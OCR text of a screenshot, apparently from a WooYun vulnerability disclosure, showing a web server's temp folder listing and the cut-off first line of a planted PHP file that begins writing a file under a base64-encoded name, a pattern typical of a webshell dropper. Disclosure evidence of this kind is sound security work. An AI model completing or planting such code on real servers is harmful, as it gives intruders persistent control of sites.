 后退 搜索 文件夹
地址(D) C:\wwwroot\ec\temp
文件和文件夹任务
创建一个新文件夹
将这个文件夹发布到
Web
共享此文件夹
其它位置
emoixin
我的文档
我的电脑
网上邻居
名称
backup
caches
compiled
query_caches
static_caches
1.php
1385269032707448395.php
index.htm
1.php
1 <?php fputs(fopen(base64_decode(c2h
www.wooyun.org